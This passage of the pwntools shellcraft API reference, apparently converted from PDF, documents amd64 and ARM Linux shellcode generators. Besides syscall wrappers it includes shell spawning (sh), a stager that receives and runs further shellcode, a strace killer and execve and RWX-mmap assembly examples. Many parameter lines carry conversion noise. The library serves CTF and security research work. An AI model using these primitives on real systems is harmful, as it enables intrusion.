Invokes the syscall sched\_getscheduler. See 'man 2 sched\_getscheduler' for more information.

**Parameters**  $pid(pid_t) - pid$ 

pwnlib.shellcraft.amd64.linux.**sched\_rr\_get\_interval**(*pid*, *t*)

Invokes the syscall sched\_rr\_get\_interval. See 'man 2 sched\_rr\_get\_interval' for more information.

## **Parameters**

- $pid$   $(pid_t)$  pid
- **t** (timespec) t
- pwnlib.shellcraft.amd64.linux.**sched\_setaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_setaffinity. See 'man 2 sched\_setaffinity' for more information.

## Parameters

•  $pid(pid_t) - pid$ 

- **cpusetsize** (size t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.amd64.linux.**sched\_setparam**(*pid*, *param*)

Invokes the syscall sched\_setparam. See 'man 2 sched\_setparam' for more information.

### **Parameters**

- $pid(pid_t) pid$
- **param** (sched\_param) param

pwnlib.shellcraft.amd64.linux.**sched\_setscheduler**(*pid*, *policy*, *param*) Invokes the syscall sched\_setscheduler. See 'man 2 sched\_setscheduler' for more information.

### **Parameters**

- $pid$  (pid t) pid
- **policy** ([int](https://docs.python.org/2.7/library/functions.html#int)) policy
- **param** (sched\_param) param

pwnlib.shellcraft.amd64.linux.**sched\_yield**()

Invokes the syscall sched\_yield. See 'man 2 sched\_yield' for more information.

## Arguments:

pwnlib.shellcraft.amd64.linux.**select**(*nfds*, *readfds*, *writefds*, *exceptfds*, *timeout*) Invokes the syscall select. See 'man 2 select' for more information.

#### **Parameters**

- **nfds** ([int](https://docs.python.org/2.7/library/functions.html#int)) nfds
- **readfds** (fd\_set) readfds
- **writefds** (fd\_set) writefds
- **exceptfds** (fd\_set) exceptfds
- $\cdot$  **timeout** (*timeval*) timeout

pwnlib.shellcraft.amd64.linux.**sendfile**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile. See 'man 2 sendfile' for more information.

#### **Parameters**

- out  $fd$   $(int)$  $(int)$  $(int)$  out fd
- in  $fd$   $(int)$  $(int)$  $(int)$  in fd
- **offset**  $(off t) off set$
- **count**  $(size_t)$  count

pwnlib.shellcraft.amd64.linux.**sendfile64**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile64. See 'man 2 sendfile64' for more information.

- out  $fd(int) outfd$  $fd(int) outfd$  $fd(int) outfd$
- in  $fd$   $(int) infd$  $(int) infd$  $(int) infd$
- **offset**  $(off64_t) offset$
- **count**  $(size_t)$  count

pwnlib.shellcraft.amd64.linux.**setdomainname**(*name*, *length*) Invokes the syscall setdomainname. See 'man 2 setdomainname' for more information.

## **Parameters**

- $name(char)$  name
- **len**  $(size t)$  len

pwnlib.shellcraft.amd64.linux.**setgid**(*gid*) Invokes the syscall setgid. See 'man 2 setgid' for more information.

**Parameters**  $\text{gid}(gid_t) - gid$ 

pwnlib.shellcraft.amd64.linux.**setgroups**(*n*, *groups*) Invokes the syscall setgroups. See 'man 2 setgroups' for more information.

### **Parameters**

- $n$  (size t) n
- $groups (qid_t) groups$

pwnlib.shellcraft.amd64.linux.**sethostname**(*name*, *length*) Invokes the syscall sethostname. See 'man 2 sethostname' for more information.

## Parameters

- $name(char)$  name
- $len(size_t) len$

pwnlib.shellcraft.amd64.linux.**setitimer**(*which*, *new*, *old*) Invokes the syscall setitimer. See 'man 2 setitimer' for more information.

## **Parameters**

- **which** (itimer\_which\_t) which
- **new** (itimerval) new
- **old** (itimerval) old

pwnlib.shellcraft.amd64.linux.**setpgid**(*pid*, *pgid*)

Invokes the syscall setpgid. See 'man 2 setpgid' for more information.

## Parameters

- $pid(pid_t) pid$
- **pgid**  $(pid_t) p$ gid

pwnlib.shellcraft.amd64.linux.**setpriority**(*which*, *who*, *prio*) Invokes the syscall setpriority. See 'man 2 setpriority' for more information.

## Parameters

- **which** (priority\_which\_t) which
- **who**  $(id_t t) who$
- **prio** ([int](https://docs.python.org/2.7/library/functions.html#int)) prio

pwnlib.shellcraft.amd64.linux.**setregid**(*gid='egid'*) Args: [gid (imm/reg) = egid] Sets the real and effective group id.

pwnlib.shellcraft.amd64.linux.**setresgid**(*rgid*, *egid*, *sgid*) Invokes the syscall setresgid. See 'man 2 setresgid' for more information. **Parameters** 

- $\text{rgid}(gid_t) \text{rgid}$
- **egid**  $(gid_t) egid$
- $sgid(gid_t) sgid$

pwnlib.shellcraft.amd64.linux.**setresuid**(*ruid*, *euid*, *suid*) Invokes the syscall setresuid. See 'man 2 setresuid' for more information.

# Parameters

- $\text{ruid}(uid_t) \text{ruid}$
- **euid**  $(uid_t)$  euid
- $suit (uid_t) suid$

pwnlib.shellcraft.amd64.linux.**setreuid**(*uid='euid'*) Args: [uid (imm/reg) = euid] Sets the real and effective user id.

pwnlib.shellcraft.amd64.linux.**setrlimit**(*resource*, *rlimits*)

Invokes the syscall setrlimit. See 'man 2 setrlimit' for more information.

## **Parameters**

- **resource** (rlimit\_resource\_t) resource
- **rlimits** (rlimit) rlimits

### pwnlib.shellcraft.amd64.linux.**setsid**()

Invokes the syscall setsid. See 'man 2 setsid' for more information.

#### Arguments:

```
pwnlib.shellcraft.amd64.linux.setsockopt(sockfd, level, optname, optval, optlen)
     Invokes the syscall setsockopt. See 'man 2 setsockopt' for more information.
```
#### **Parameters**

- **sockfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) sockfd
- **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) level
- $optname(int) optname$  $optname(int) optname$  $optname(int) optname$
- **optval** (void) optval
- **optlen** ([int](https://docs.python.org/2.7/library/functions.html#int)) optlen

pwnlib.shellcraft.amd64.linux.**setsockopt\_timeout**(*sock*, *secs*)

Invokes the syscall for setsockopt to set a timeout on a socket in seconds. See 'man 2 setsockopt' for more information.

# **Parameters**

- **sock** ([int](https://docs.python.org/2.7/library/functions.html#int)) sock
- $\sec s (int) \sec s$  $\sec s (int) \sec s$  $\sec s (int) \sec s$

#### pwnlib.shellcraft.amd64.linux.**settimeofday**(*tv*, *tz*)

Invokes the syscall settimeofday. See 'man 2 settimeofday' for more information.

- $tv$   $(t \text{ineval}) tv$
- **tz** (timezone) tz

pwnlib.shellcraft.amd64.linux.**setuid**(*uid*) Invokes the syscall setuid. See 'man 2 setuid' for more information.

```
Parameters uid (uid_t) – uid
```
pwnlib.shellcraft.amd64.linux.**sh**()

Execute a different process.

```
>>> p = run_assembly(shellcraft.amd64.linux.sh())
>>> p.sendline('echo Hello')
>>> p.recv()
'Hello\n'
```
pwnlib.shellcraft.amd64.linux.**sigaction**(*sig*, *act*, *oact*) Invokes the syscall sigaction. See 'man 2 sigaction' for more information.

# Parameters

- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$
- **act** ([sigaction](#page-193-0)) act
- **oact** ([sigaction](#page-193-0)) oact

pwnlib.shellcraft.amd64.linux.**sigaltstack**(*ss*, *oss*)

Invokes the syscall sigaltstack. See 'man 2 sigaltstack' for more information.

# **Parameters**

- **ss** ([sigaltstack](#page-233-0)) ss
- **oss** ([sigaltstack](#page-233-0)) oss

pwnlib.shellcraft.amd64.linux.**signal**(*sig*, *handler*)

Invokes the syscall signal. See 'man 2 signal' for more information.

# Parameters

- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$
- **handler** (sighandler\_t) handler

pwnlib.shellcraft.amd64.linux.**sigpending**(*set*)

Invokes the syscall sigpending. See 'man 2 sigpending' for more information.

Parameters set (sigset\_t) – set

pwnlib.shellcraft.amd64.linux.**sigprocmask**(*how*, *set*, *oset*, *sigsetsize*) Invokes the syscall sigprocmask. See 'man 2 sigprocmask' for more information.

# Parameters

- **how**  $(int)$  $(int)$  $(int)$  how
- $set(sigset_t) set$
- **oset** (sigset t) oset
- **sigsetsize** (size\_t) sigsetsize

pwnlib.shellcraft.amd64.linux.**sigreturn**()

Invokes the syscall sigreturn. See 'man 2 sigreturn' for more information.

pwnlib.shellcraft.amd64.linux.**sigsuspend**(*set*) Invokes the syscall sigsuspend. See 'man 2 sigsuspend' for more information.

Parameters set (sigset\_t) – set

```
pwnlib.shellcraft.amd64.linux.socket(network='ipv4', proto='tcp')
     Creates a new socket
```

```
pwnlib.shellcraft.amd64.linux.splice(fdin, offin, fdout, offout, length, flags)
     Invokes the syscall splice. See 'man 2 splice' for more information.
```
## Parameters

- $\cdot$  **fdin** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdin
- $offin$  ( $off64$  t) offin
- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **offout**  $($ off64 $_t$ t $)$  offout
- **len**  $(size_t)$  len
- **flags** (unsigned) flags

pwnlib.shellcraft.amd64.linux.**stage**(*fd=0*, *length=None*)

Migrates shellcode to a new buffer.

#### **Parameters**

- **fd**  $(int)$  $(int)$  $(int)$  Integer file descriptor to recv data from. Default is stdin (0).
- **length** ([int](https://docs.python.org/2.7/library/functions.html#int)) Optional buffer length. If None, the first pointer-width of data received is the length.

### **Example**

```
>>> p = run_assembly(shellcraft.stage())
>>> sc = asm(shellcraft.echo("Hello\n", constants.STDOUT_FILENO))
>>> p.pack(len(sc))
>>> p.send(sc)
>>> p.recvline()
'Hello\n'
```
pwnlib.shellcraft.amd64.linux.**stager**(*sock*, *size*, *handle\_error=False*)

Recives a fixed sized payload into a mmaped buffer Useful in conjuncion with findpeer. After running the socket will be left in RDI. :param sock, the socket to read the payload from.: :param size, the size of the payload:

pwnlib.shellcraft.amd64.linux.**stat**(*file*, *buf*) Invokes the syscall stat. See 'man 2 stat' for more information.

# **Parameters**

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.amd64.linux.**stat64**(*file*, *buf*) Invokes the syscall stat64. See 'man 2 stat64' for more information.

#### **Parameters**

- **file** (char) file
- $buf$   $(stat64)$  $(stat64)$  $(stat64)$   $buf$

pwnlib.shellcraft.amd64.linux.**stime**(*when*)

Invokes the syscall stime. See 'man 2 stime' for more information.

**Parameters when**  $(t \text{ime } t)$  – when

pwnlib.shellcraft.amd64.linux.**strace\_dos**() Kills strace

pwnlib.shellcraft.amd64.linux.**stty**(*fd*, *params*) Invokes the syscall stty. See 'man 2 stty' for more information.

### **Parameters**

•  $fd$   $(int) - fd$  $(int) - fd$  $(int) - fd$ 

• **params**  $(s^{gtt}yb)$  – params

pwnlib.shellcraft.amd64.linux.**symlink**(*from\_*, *to*) Invokes the syscall symlink. See 'man 2 symlink' for more information.

#### **Parameters**

- $from (char) from$
- $to$   $(char) to$

pwnlib.shellcraft.amd64.linux.**symlinkat**(*from\_*, *tofd*, *to*)

Invokes the syscall symlinkat. See 'man 2 symlinkat' for more information.

### **Parameters**

- $from (char) from$
- **tofd** ([int](https://docs.python.org/2.7/library/functions.html#int)) tofd
- $to$   $(char) to$

```
pwnlib.shellcraft.amd64.linux.sync()
```
Invokes the syscall sync. See 'man 2 sync' for more information.

## Arguments:

```
pwnlib.shellcraft.amd64.linux.sync_file_range(fd, offset, count, flags)
     Invokes the syscall sync_file_range. See 'man 2 sync_file_range' for more information.
```
### **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **offset**  $(off64$   $t)$  offset
- **count**  $(off64 t)$  count
- **flags** (unsigned) flags

pwnlib.shellcraft.amd64.linux.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*)

#### Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by  $p$ wnlib.constants.eval().

## **Example**

```
>>> print pwnlib.shellcraft.amd64.linux.syscall('SYS_execve', 1, 'rsp', 2, 0).rstrip()
    /* call execve(1, 'rsp', 2, 0) */
    xor r10d, r10d /* 0 */
    push (SYS_execve) /* 0x3b */
    pop rax
    push 1
```

```
pop rdi
   push 2
   pop rdx
   mov rsi, rsp
   syscall
>>> print pwnlib.shellcraft.amd64.linux.syscall('SYS_execve', 2, 1, 0, -1).rstrip()
   /* call execve(2, 1, 0, -1) */
   push -1
   pop r10
   push (SYS_execve) /* 0x3b */
   pop rax
   push 2
   pop rdi
   push 1
   pop rsi
   cdq /* rdx=0 */syscall
>>> print pwnlib.shellcraft.amd64.linux.syscall().rstrip()
    /* call syscall() */syscall
>>> print pwnlib.shellcraft.amd64.linux.syscall('rax', 'rdi', 'rsi').rstrip()
    /* call syscall('rax', 'rdi', 'rsi') */
    /* setregs noop */
   syscall
>>> print pwnlib.shellcraft.amd64.linux.syscall('rbp', None, None, 1).rstrip()
   /* call syscall('rbp', ?, ?, 1) */
   mov rax, rbp
   push 1
   pop rdx
   syscall
>>> print pwnlib.shellcraft.amd64.linux.syscall(
... 'SYS_mmap', 0, 0x1000,
... 'PROT_READ | PROT_WRITE | PROT_EXEC',
... 'MAP_PRIVATE | MAP_ANONYMOUS',
... -1, 0).rstrip()
   /* call mmap(0, 4096, 'PROT_READ | PROT_WRITE | PROT_EXEC', 'MAP_PRIVATE | MAP_ANONYMOUS', -1, 0) */
   push (MAP_PRIVATE | MAP_ANONYMOUS) /* 0x22 */
   pop r10
   push -1
   pop r8
   xor r9d, r9d /* 0 */
   push (SYS_mmap) /* 9 */
   pop rax
   xor edi, edi /* 0 */
   push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   pop rdx
   mov esi, 0x1010101 /* 4096 == 0x1000 */
   xor esi, 0x1011101
   syscall
```
pwnlib.shellcraft.amd64.linux.**syslog**(*pri*, *fmt*, *vararg*) Invokes the syscall syslog. See 'man 2 syslog' for more information.

- **pri** ([int](https://docs.python.org/2.7/library/functions.html#int)) pri
- **fmt**  $(char)$  fmt
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**tee**(*fdin*, *fdout*, *length*, *flags*) Invokes the syscall tee. See 'man 2 tee' for more information.

## **Parameters**

- $fdin(int) fdin$  $fdin(int) fdin$  $fdin(int) fdin$
- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- $len(size_t) len$
- **flags** (unsigned) flags

pwnlib.shellcraft.amd64.linux.**time**(*timer*) Invokes the syscall time. See 'man 2 time' for more information.

```
Parameters \tt timer (\tt time_t) – timer
```
pwnlib.shellcraft.amd64.linux.**timer\_create**(*clock\_id*, *evp*, *timerid*) Invokes the syscall timer\_create. See 'man 2 timer\_create' for more information.

## Parameters

- **clock** id (clockid t) clock id
- **evp** (sigevent) evp
- $\tt timerid(timer_t) timerid$

pwnlib.shellcraft.amd64.linux.**timer\_delete**(*timerid*)

Invokes the syscall timer\_delete. See 'man 2 timer\_delete' for more information.

```
Parameters timerid (timer_t) – timerid
```
pwnlib.shellcraft.amd64.linux.**timer\_getoverrun**(*timerid*) Invokes the syscall timer\_getoverrun. See 'man 2 timer\_getoverrun' for more information.

Parameters timerid (timer\_t) – timerid

pwnlib.shellcraft.amd64.linux.**timer\_gettime**(*timerid*, *value*) Invokes the syscall timer\_gettime. See 'man 2 timer\_gettime' for more information.

## Parameters

- $\tt timerid(timer_t) timerid$
- **value** (itimerspec) value
- pwnlib.shellcraft.amd64.linux.**timer\_settime**(*timerid*, *flags*, *value*, *ovalue*) Invokes the syscall timer\_settime. See 'man 2 timer\_settime' for more information.

## **Parameters**

- $\tt timerid(timer_t) timerid$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **value** (itimerspec) value
- **ovalue** (itimerspec) ovalue

pwnlib.shellcraft.amd64.linux.**truncate**(*file*, *length*)

Invokes the syscall truncate. See 'man 2 truncate' for more information.

- **file** (char) file
- **length**  $(\text{off } t)$  length

pwnlib.shellcraft.amd64.linux.**truncate64**(*file*, *length*) Invokes the syscall truncate64. See 'man 2 truncate64' for more information.

## **Parameters**

- **file** (char) file
- **length**  $(off64_t)$  length

pwnlib.shellcraft.amd64.linux.**ulimit**(*cmd*, *vararg*) Invokes the syscall ulimit. See 'man 2 ulimit' for more information.

### Parameters

- $cmd (int) cmd$  $cmd (int) cmd$  $cmd (int) cmd$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**umask**(*mask*) Invokes the syscall umask. See 'man 2 umask' for more information.

**Parameters mask**  $(mode_t)$  – mask

pwnlib.shellcraft.amd64.linux.**uname**(*name*) Invokes the syscall uname. See 'man 2 uname' for more information.

## Parameters **name** (utsname) – name

pwnlib.shellcraft.amd64.linux.**unlink**(*name*) Invokes the syscall unlink. See 'man 2 unlink' for more information.

#### Parameters name  $(char)$  – name

pwnlib.shellcraft.amd64.linux.**unlinkat**(*fd*, *name*, *flag*) Invokes the syscall unlinkat. See 'man 2 unlinkat' for more information.

#### Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $name(char) name$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.amd64.linux.**unshare**(*flags*) Invokes the syscall unshare. See 'man 2 unshare' for more information.

```
Parameters flagsint) – flags
```
pwnlib.shellcraft.amd64.linux.**ustat**(*dev*, *ubuf*) Invokes the syscall ustat. See 'man 2 ustat' for more information.

### **Parameters**

- **dev**  $(dev_t) dev$
- **ubuf** ([ustat](#page-199-0)) ubuf

pwnlib.shellcraft.amd64.linux.**utime**(*file*, *file\_times*) Invokes the syscall utime. See 'man 2 utime' for more information.

- **file** (char) file
- **file\_times** (utimbuf) file\_times

pwnlib.shellcraft.amd64.linux.**utimensat**(*fd*, *path*, *times*, *flags*) Invokes the syscall utimensat. See 'man 2 utimensat' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $path(char) path$
- **times** (timespec) times
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.amd64.linux.**utimes**(*file*, *tvp*) Invokes the syscall utimes. See 'man 2 utimes' for more information.

### Parameters

- **file** (char) file
- $\tt{tvp}$   $(timeval) tvp$

pwnlib.shellcraft.amd64.linux.**vfork**()

Invokes the syscall vfork. See 'man 2 vfork' for more information.

## Arguments:

pwnlib.shellcraft.amd64.linux.**vhangup**() Invokes the syscall vhangup. See 'man 2 vhangup' for more information.

### Arguments:

pwnlib.shellcraft.amd64.linux.**vmsplice**(*fdout*, *iov*, *count*, *flags*) Invokes the syscall vmsplice. See 'man 2 vmsplice' for more information.

## Parameters

- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **iov** (iovec) iov
- **count**  $(size_t)$  count
- **flags** (unsigned) flags

pwnlib.shellcraft.amd64.linux.**wait4**(*pid*, *stat\_loc*, *options*, *usage*) Invokes the syscall wait4. See 'man 2 wait4' for more information.

### **Parameters**

- $pid(pid_t) pid$
- **stat\_loc** (WAIT\_STATUS) stat\_loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options
- **usage** (rusage) usage

pwnlib.shellcraft.amd64.linux.**waitid**(*idtype*, *id*, *infop*, *options*) Invokes the syscall waitid. See 'man 2 waitid' for more information.

- $idtype(idtype_t) idtype$
- $id(id_t)-id$
- **infop** (siginfo\_t) infop

• **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) – options

pwnlib.shellcraft.amd64.linux.**waitpid**(*pid*, *stat\_loc*, *options*) Invokes the syscall waitpid. See 'man 2 waitpid' for more information.

#### **Parameters**

- $pid$  (pid t) pid
- **stat\_loc** ([int](https://docs.python.org/2.7/library/functions.html#int)) stat\_loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

pwnlib.shellcraft.amd64.linux.**write**(*fd*, *buf*, *n*)

Invokes the syscall write. See 'man 2 write' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **buf** (void) buf
- $n$  (size t) n

```
pwnlib.shellcraft.amd64.linux.writeloop(readsock=0, writesock=1)
```
Reads from a buffer of a size and location determined at runtime. When the shellcode is executing, it should send a pointer and pointer-width size to determine the location and size of buffer.

pwnlib.shellcraft.amd64.linux.**writev**(*fd*, *iovec*, *count*)

Invokes the syscall writev. See 'man 2 writev' for more information.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) count

## **pwnlib.shellcraft.arm — Shellcode for ARM**

### **pwnlib.shellcraft.arm**

Shellcraft module containing generic ARM little endian shellcodes.

pwnlib.shellcraft.arm.**crash**() Crash.

#### **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True)
-11
```
pwnlib.shellcraft.arm.**infloop**()

An infinite loop.

pwnlib.shellcraft.arm.**itoa**(*v*, *buffer='sp'*, *allocate\_stack=True*)

Converts an integer into its string representation, and pushes it onto the stack. Uses registers r0-r5.

#### **Parameters**

•  $\mathbf{v}(str, int)$  – Integer constant or register that contains the value to convert.

• **alloca** –

# **Example**

```
>>> sc = shellcraft.arm.mov('r0', 0xdeadbeef)
>>> sc += shellcraft.arm.itoa('r0')
>>> sc += shellcraft.arm.linux.write(1, 'sp', 32)
>>> run_assembly(sc).recvuntil('\x00')
'3735928559\x00'
```
pwnlib.shellcraft.arm.**memcpy**(*dest*, *src*, *n*) Copies memory.

Parameters

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

```
pwnlib.shellcraft.arm.mov(dst, src)
```
Move src into dest.

Support for automatically avoiding newline and null bytes has to be done.

If src is a string that is not a register, then it will locally set *context.arch* to *'arm'* and use pwnlib.constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

## **Examples**

```
>>> print shellcraft.arm.mov('r0','r1').rstrip()
   mov r0, r1
>>> print shellcraft.arm.mov('r0', 5).rstrip()
   mov r0, #5
>>> print shellcraft.arm.mov('r0', 0x34532).rstrip()
   movw r0, #0x34532 & 0xffff
   movt r0, #0x34532 >> 16
>>> print shellcraft.arm.mov('r0', 0x101).rstrip()
   movw r0, #0x101
>>> print shellcraft.arm.mov('r0', 0xff << 14).rstrip()
   mov r0, #0x3fc000
>>> print shellcraft.arm.mov('r0', 0xff << 15).rstrip()
   movw r0, #0x7f8000 & 0xffff
   movt r0, #0x7f8000 >> 16
>>> print shellcraft.arm.mov('r0', 0xf00d0000).rstrip()
   eor r0, r0
   movt r0, #0xf00d0000 >> 16
>>> print shellcraft.arm.mov('r0', 0xffff00ff).rstrip()
   mvn r0, \#(0xffff00ff ^ (-1))
>>> print shellcraft.arm.mov('r0', 0x1fffffff).rstrip()
   mvn r0, \#(0x1ffffffff ( -1))
```
#### Parameters

• **dest**  $(str)$  $(str)$  $(str)$  – ke destination register.

•  $\textbf{src}(str)$  $\textbf{src}(str)$  $\textbf{src}(str)$  – Either the input register, or an immediate value.

```
pwnlib.shellcraft.arm.nop()
    A nop instruction.
```
pwnlib.shellcraft.arm.**push**(*word*, *register='r12'*)

Pushes a 32-bit integer onto the stack. Uses r12 as a temporary register.

r12 is defined as the inter-procedural scartch register (\$ip), so this should not interfere with most usage.

## **Parameters**

- **word** (int, str) The word to push
- **tmpreg**  $(str)$  $(str)$  $(str)$  Register to use as a temporary register. R7 is used by default.

pwnlib.shellcraft.arm.**pushstr**(*string*, *append\_null=True*, *register='r7'*) Pushes a string onto the stack.

#### **Parameters**

- **[str](https://docs.python.org/2.7/library/functions.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.
- **register**  $(str)$  $(str)$  $(str)$  Temporary register to use. By default, R7 is used.

### **Examples**

```
>>> print shellcraft.arm.pushstr("Hello!").rstrip()
   /* push 'Hello!\x00A' */
   movw r7, #0x4100216f & 0xffff
   movt r7, #0x4100216f >> 16
    push {r7}
    movw r7, #0x6c6c6548 & 0xffff
    movt r7, #0x6c6c6548 >> 16
    push {r7}
```
pwnlib.shellcraft.arm.**pushstr\_array**(*reg*, *array*) Pushes an array/envp-style array of pointers onto the stack.

#### **Parameters**

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array** (str, list) Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

```
pwnlib.shellcraft.arm.ret(return_value=None)
```
A single-byte RET instruction.

Parameters return value – Value to return

## **Examples**

```
>>> with context.local(arch='arm'):
... print enhex(asm(shellcraft.ret()))
... print enhex(asm(shellcraft.ret(0)))
... print enhex(asm(shellcraft.ret(0xdeadbeef)))
1eff2fe1
```

```
000020e01eff2fe1
ef0e0be3ad0e4de31eff2fe1
```
pwnlib.shellcraft.arm.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

### Parameters

- **reg\_context** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Desired register context
- **stack\_allowed** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Can the stack be used?

### **Example**

```
>>> print shellcraft.setregs({'r0':1, 'r2':'r3'}).rstrip()
   mov r0, #1
   mov r2, r3
>>> print shellcraft.setregs({'r0':'r1', 'r1':'r0', 'r2':'r3'}).rstrip()
   mov r2, r3
    eor r0, r0, r1 /* xchq r0, r1 */
    eor r1, r0, r1
   eor r0, r0, r1
```
pwnlib.shellcraft.arm.**to\_thumb**(*reg=None*, *avoid=[]*) Go from ARM to THUMB mode.

```
pwnlib.shellcraft.arm.trap()
     A trap instruction.
```

```
pwnlib.shellcraft.arm.udiv_10(N)
     Divides r0 by 10. Result is stored in r0, N and Z flags are updated.
```
Code is from generated from here: [https://raw.githubusercontent.com/rofirrim/raspberry-pi](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py)[assembler/master/chapter15/magic.py](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py)

With code: python magic.py 10 code\_for\_unsigned

pwnlib.shellcraft.arm.**xor**(*key*, *address*, *count*) XORs data a constant value.

### **Parameters**

- **key**  $(int, str)$  XOR key either as a 4-byte integer, If a string, length must be a power of two, and not longer than 4 bytes.
- **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Address of the data (e.g. 0xdead0000, 'rsp')
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number of bytes to XOR.

## **Example**

```
\Rightarrow \text{sc} = shellcraft.read(0, 'sp', 32)
>>> sc += shellcraft.xor(0xdeadbeef, 'sp', 32)
>>> sc += shellcraft.write(1, 'sp', 32)
>>> io = run_assembly(sc)
>>> io.send(cyclic(32))
>>> result = io.recvn(32)
>>> expected = xor(cyclic(32), p32(0xdeadbeef))
```
**>>>** result == expected True

### **pwnlib.shellcraft.arm.linux**

Shellcraft module containing ARM shellcodes for Linux.

```
pwnlib.shellcraft.arm.linux.accept(fd, addr, addr_len)
     Invokes the syscall accept. See 'man 2 accept' for more information.
```
#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **addr\_len** (socklen\_t) addr\_len

pwnlib.shellcraft.arm.linux.**access**(*name*, *type*) Invokes the syscall access. See 'man 2 access' for more information.

#### **Parameters**

- $name(char) name$
- **type** ([int](https://docs.python.org/2.7/library/functions.html#int)) type

```
pwnlib.shellcraft.arm.linux.acct(name)
```
Invokes the syscall acct. See 'man 2 acct' for more information.

Parameters name  $(char)$  – name

pwnlib.shellcraft.arm.linux.**alarm**(*seconds*) Invokes the syscall alarm. See 'man 2 alarm' for more information.

Parameters **seconds** (unsigned) – seconds

pwnlib.shellcraft.arm.linux.**bind**(*fd*, *addr*, *length*) Invokes the syscall bind. See 'man 2 bind' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **addr** (CONST SOCKADDR ARG) addr
- **len** (socklen\_t) len

pwnlib.shellcraft.arm.linux.**brk**(*addr*)

Invokes the syscall brk. See 'man 2 brk' for more information.

```
Parameters addr (void) – addr
```
pwnlib.shellcraft.arm.linux.**cacheflush**()

Invokes the cache-flush operation, without using any NULL or newline bytes.

Effectively is just:

mov r0, #0 mov r1, #-1 mov r2, #0 swi 0x9F0002

How this works:

... However, SWI generates a software interrupt and to the interrupt handler, 0x9F0002 is actually data and as a result will not be read via the instruction cache, so if we modify the argument to SWI in our self-modifyign code, the argument will be read correctly.

pwnlib.shellcraft.arm.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

### **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'FLAG\n')
>>> run_assembly(shellcraft.arm.linux.cat(f)).recvline()
'FLAG\n'
```
pwnlib.shellcraft.arm.linux.**chdir**(*path*) Invokes the syscall chdir. See 'man 2 chdir' for more information.

```
Parameters path (char) – path
```
pwnlib.shellcraft.arm.linux.**chmod**(*file*, *mode*) Invokes the syscall chmod. See 'man 2 chmod' for more information.

### **Parameters**

- **file** (char) file
- $mode \text{ (mode } t)$  mode

pwnlib.shellcraft.arm.linux.**chown**(*file*, *owner*, *group*) Invokes the syscall chown. See 'man 2 chown' for more information.

### Parameters

- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.arm.linux.**chroot**(*path*) Invokes the syscall chroot. See 'man 2 chroot' for more information.

### Parameters path  $(char)$  – path

pwnlib.shellcraft.arm.linux.**clock\_getres**(*clock\_id*, *res*) Invokes the syscall clock\_getres. See 'man 2 clock\_getres' for more information.

## **Parameters**

- **clock** id (clockid t) clock id
- **res** (timespec) res

pwnlib.shellcraft.arm.linux.**clock\_gettime**(*clock\_id*, *tp*)

Invokes the syscall clock\_gettime. See 'man 2 clock\_gettime' for more information.

## **Parameters**

- **clock id** (clockid t) clock id
- $tp(t \text{imespec}) tp$

```
